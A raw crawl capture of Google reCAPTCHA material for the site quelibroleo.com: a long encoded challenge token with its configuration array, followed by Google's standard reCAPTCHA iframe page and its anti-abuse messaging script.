nsK0EmnCvsOoBWnDrMKow5zCkcKJQmnCnsKbf8K8wr0+wqrCh8OgRBrCpVtBZcKBwpjCowHCuHl4anrCscO3RXHCpnnCsMOyFgsQD2/DkUzCk8KMUxrDs1vDg8KrUsOHw7gVw7HDmcO4woh9w7rDjRFfwoTCpBfDtxLDm8OTwpxbSAHDrsK/w5DCgA7Dj8KiC8Oaw4kZIsOGPGjCvcKTwpTDrW3DnGJGwpRiNVk/NUl4wqRHwrnCt2B8JcKVw6xiWcOtw6fCqsOfwprDt19Iw6IPwrA9w7lWFzzDtwNNBMOzwp7CmxbCnxM7PRfCoMO4McOTw4vDnijCqXRIw5sQwqDCkhTDpQPCnMODG8O+wpEDHUXCi8O1RsKsRMKzdcOaesOlF8K9w4PCq3R3w5FgcUs9woUPwrYYEnUkGcKXcsK0wo/DksKUCwnCgQxDIw7DiE/DrVLChsOaOcOLXEbDnRtIYMKewq/Dq8K0w5AUVn5NwpUeeQfDg0p4wpBFw51vwrvClFHDl8OUwqXDtwHDuHliwrfDlcKmXcOvDnrDncK0w743wpnDtmgDccKXAMKvwrcYw7QAwp8wGcKhaCoMwq/[base64]/CsF5jHx/DkcKXLsKyUXceTgDDqsOONUTCkEzCpFPDjUw5wpDDssOpWcOSw57DkMOFw7PDumwTwoTChHPDmgbCuS9Fw4ELw6jDqsOywqPDlcO6P8K5w4TDpcK6w6HDi0AlcxPCsMOcaMOXwoNtWk5sw7ZRJ2HDpsOcw5TDhcO6D3bCpiPDpD/[base64]/CkBkKwrtgRcKiMDnCrCfCtMOkGMOgw6/DhUHDty3Cgwh6NMOSw6nCg0YFXVzCn8OwJcKAw6R+w6N/wqfDgMKzEH8REmdoB8KHW8OYLsORR8OhDyBiCGFxwokdGMKpYsKQa8OhwpbDgMOsw4YqwrjDoys/w4Etw6rCnsKZQMKnIlt4wqTCuR0OVVBDJC5mw5paYsO5wpLDqTXDqwrDp3s7csOeG8KWwr/DocKSWxLCkcKiUWbDpcO3GcOVSgppP8OMwqDDgsKyw77Cim/DtMOxOcOYw7nDl8KVeMOfEMKgw7B4K0Egw5TChFXCrcOkQ2jDmUfCs1kzw4HDjyBBJsKdwpHCrX3Cuilkw50IwrLCiE/[base64]/[base64]/CqEdww5smAXoHwqNjZFrCohbDhcOjZEUHc8ONA8OxwrU9wrXCocKxdHFFw7PCg04twowAJcKGaRMmNFIkXsKMw7TDm8O6wqHCscOkw4xTwoVdUzjCpMKca1DCgjFDwox6fcKYwoXDj8KEw5/[base64]/Cs8KJSHbCgsKxw7vCg8Kkw5t6wq4rdX0IwrnDiEAcEMKVasKQesOdw7cIURrDjUpcNWJGwoDCqcKrw7VDYsK6AAhYGy47MMObcwQYfMO3S8OmCiQUUcK/woHDvcOawo3DhMKpeyfCs8K9wobCk20tw5Zzw5vClgPDuifCl8Okw7fDu31FRkRpwrlsPzrDhH/CuXlAOg9jT8KqbMO5wo7Cv2JlBzLCmsK2w6zDnCnDtsKzw57CkQZqw4ZGPsOiUhkURsKZd8Oaw4fCrxbCpHwmMHfCt8KzHEN3fF5+w6HDjsOKNsOow4wew6VUQ1tBUsK+WcKgw4jDtsKqM8KrwpVJwp7DtRnCuMO8w5LDmgMNw6kIwr/DmcKMdUQ1NcO6McKIVcOXwr5ow5EQcS/ChEY7FMKFw501woLDhxPCqRbDiRzDocOTwpnCsMKjbAkULMOvw7LDr8OBw6nCicOSP3zCtF/[base64]/w58PfHhFNF/Dr8OcBsOPwrVpw7Ivw43Dp8K9w40/wrXDgcK6dsOKw69uw68eLMOOTxDCiVrCt1hlw4/CjsK4NiXCp1sfKTHCncK6csKIwpEFw57Cv8KuAioNKMKDOhZkE8OEfUTDkBo1w6nDvGFAwo7CtC7DrA4lwpdYwq3DpMO4wpfCpAYbasOCccK3aHJTTCvDiyDCocKFwqDDlw1Gw4PDi8KMI8KACsOIRMK+wqzCj3/CisOpw7Fzw4JywpbCqxXDvj44SsOLw7bCpcOMwqVNZ8O5worCnMOGEBvDgjXDs3vDtHEJcGLCmMO1wqFofz/DiWUoaFIpw5BjwrHCmU4rM8OBw6U+WMOiZXwLw5wld8Kpw69dwoEJejkcYsKrw6RYdm7CqcKkBsK7wroBJ8Olw5gGWnHCkFXCtwXCrRPDgU8dw5wjHMKOwrkDw4MlWE7CkMOKVsKvw5rDikXDvDpnw63DhD7DpUzCgsOdw6/CsigNIGrDp8ONw6B2w4pKUcK+OVnDpMKww7TDkR8RW3HChsO+w7Q3T0XClcK1w7p4wqnDqMKNWn5lGMKNw61vw6rCkcOHJcKNw5vCr8KZw5dAT35pwpfCvCjCncKQwrfCi8K8EMO+worCqxdaw63Cql44wpHCl1M/wpVewpvDsn1rwpQbw4/Dk8OaXRjDgXjCrxfDsx0Qw7TDuknDgCrCtkHCvcKUwpbCk3oFLMONwpHCmVRRwrDDg0bClx3Cq8OrYsK/YSzCh8Onw5HCs3vCsT0FwqZrwoDCt8KNEsKJfcOtVcOKw6t7w49ww54gw7drwp/DsX/Ck8O6wpnDsMKfwofDhMO8wowRFwnDqSQtw7A4asOew6lZCsOzQC5+woE5wqQuwp/DiXPDvBvDp23CpzY4Wl11G8KLICPDhsOBwroiE8OqBcORwp7CrTnCk8OiW8Ksw641wrJhBBkAwpJ7wqcsIcOuZ8OmSlFqwoDDusOQw5DClcOMUsOLw7rDnsOXTcK5H2jDkyrDuh/CuEnDqcKnwoDDrsOMw6/CsTJCbAwbI8KkwqjDsVZfwo8WOA/DlDDCocOfwpDCgATDk3/CtMKOwqLDrcKCw5LClzYlSMO+W8K4AS/DuwbDoz/DvsOFQi3CvSphwpl+w5LCisKgDG5+wqUfw6XChXnDn1vDohbDg8OkRl/CnGw0I0Yow686w4fCpcOqVjxzw6wfNHMKag4RMh3DisKSwrPDkXLDg01WETFcwqfDi0TDrCrCrsKSK37Co8KQTRrCosKaGXcnLDdSW1A/GHbDsm5nw7VKw7JXGMK4AsK9w5XDiUtpFcO4GX3CtcOgwqXCoMOZwrTCgsOfw7fDvSDDs8KHOMOAwrNCw5vDnGbDvGXCuFsEw7MWRMK/FSnCn8KRwr9bVcK+GUfCtRAbw6DCtMOlTcK1w5xfBcOgw6ROf8OCw6cQIMKvBsOKYQt8worDmgDDocKQD8KowrnCjMOVwpxNw6HCkW3DhcOAwpbClkTDksO2wqtBw6rDozx/w5pHLnrDncKYwoPChhcLJsOsQMO0cT16AR/DlsOfw7PDnMKrwogJw5LDq8OIYmUTw73CuznDnsKQwo17NMK8worCrcKgNyvCtMKhS13CqQMLwp/CuhtVw4liwoQMw6l/w5PDv8OzRMKqw7VpMzUge8Krw4Rhwo8KYgJDBBTDlnnCgFRZw4TDqi1xTlUFw7BSw77Dv8OGI8KJw5/ClcKwAsK/EcOMwpUOw5rCkU1GwqJMwrB1PsKbw4nCuMODb17Dp8OgwqREbMO9w6bDlcKXAcOyw7djMDDCkEEEw5HDkh/DncOlYMO3bT1hw73Crj0+wqFPTMKvPGvDlcKiwrkFwrPCqsOefsKkw6wGHsOGI8OXw58yw5kNw7/[base64]/[base64]/[base64]/CpsOSHAjChMOUwo1TwrJIw63CgmZLw7NEey0Kw7DCpB0BK28nw6/[base64]/DmAU5wp7DkmfCu2LCgsOww5Z9MQ8ywq54HcKoIsKcw4PCix3CuzHCg2zDm8OUw63CgsK2ZMKxG8Oqw4VtwpY4SXtNfMOKOsOxwq4+Z3hzNlsBZcK0NXlYQALDhMKUwqIuwok0OhnDucOdfcOZEMK/w7vDqMKIGQ9rw6nCkFNXwo5KCsKISsKdwrnCjVXCisOFacKJwr5CRSHDvMOFw6Vhw4Qjw6HCksOmRsK3dHRaQsKgw6LCqcO9wrBCScOZw7jCtsKMSkJiWsK+w7kdwp4IQcOew7kSw6UlWcOMw6MDwoZvF8KYwroxw53DqR/Ds0XDpsKyw68aw6bDvADDl3JWZ8Kww71Mw5zCtcKSw7bDm2DDq8KtwrB/[base64]/[base64]/CrVnDncKVU27DscO+w5rCqF5jwo/CqcKBFcOawqnDvkIgEwzCmMKpw4rCpsK4GiNWIzIGasKlwpTCsMK5wrjCv07Dow3DqsKqw5/Dp3RiWcK+Q8OVbhVzWcO/woAew4wWaCjDm8KdQBYLd8Olw6HCnUV4w5VDV2Y9ZhPCtHLCrsO4w63CssO6QyzDlMKgwpHDncKkYnQZFWrDqMOTTUPDsQ43w6kAw5xXFyrDo8OEw4UNHylHW8O7w4Z3U8KSw75nbm5zPHHDqGMgBsK3woFMw5HDvD3CicKAwplnQMO7aWRMcA19wqTCv8OZQMK/w5/DmmdWRTPCjkoOw5VAw5rCkH1qCBQpwq/CgD0QV1ImE8OTJsOiw4sdw6bDhVfDskUWw5PDjyZ0wpbChis8L8O5wrtdw4LDocOew5rDqMKqCsO3wo3Ds0Maw5JGw44/[base64]/[base64]/wpnDvsKFw4TDnSs8RXvClQhQwrTDhMO7Pz/CtcOXa8K8EsOnwr/DphByw6nCrk8oTFbDjcO2bk1TcxoDwopawoFVCsKKVMKJdSs1GAvDtsKDZxYxwpY+w6pzTMOcUFwpwpzDrCx9w5zCu38FwojCq8KKcjxfUXI9JR4rwoHDpMO5wqBJwrHDk1HDgsKjP8KBCVPDiMKbS8KQwp/CpDjCrsOaEsKLaXvCugTDisKvLC3CoHjDpcKfCsOuC28pPV5FPGnClcKgw5Uywoh/MAluw6rCgMKUw4DDm8Kzw5jCvzAgJcOtZQnDhDt6w4HCmcKdR8OPwqDDuyDDgsKWwoxaQ8K/wqXDhcO9eDwKcMOXw4PCglNbex1bwo/[base64]/DvGjDgCbDk8KlenV3RcOTEsOJNGwIKDU2w5ZfZCnCp0hpG19JJ8OMd3rCkMOkwpvDrTQCI8OSUhfCrBvDm8KoA0N3wqVGb1TCpHwsw5XDkkzDjcKUXQTCpMObw48nEMOqHMO7Y2nClxgNwoHDtzzCosK6w5DDt8KlOWViwpBLw7gQKsKEKMO/woXCu21Qw73Dsm0Vw5/DmGHCuVknwqMiZsOReMKvwqwkHS/DvRgiA8KtKHvChMKww6xNwp9tw60qwqLCnMOKw4XCsQM\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Wj8i9eMcrZ8yAnUxHu3yjXbu7NtkLR0MksjVzbpYL8w\\u003d\x22,1,0,null,1,1769430225852,0,0,[116,53,202],null,[104,215],\x22RC-1T512NYrDGJBYw\x22,null,null,null,null,null,\x220dAFcWeA4CO-mCiVZgHqb1VicFTVsVE12-FFjWLOPjtRvZlpNqYUX3W4dyoXwxJQhcGG5_sVyXxOuynIgjyDQwuDLh-QqRnB3fBg\x22,1769513025854]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U9ZZN7BoZJxd5XTztrPHJw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769426629949');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>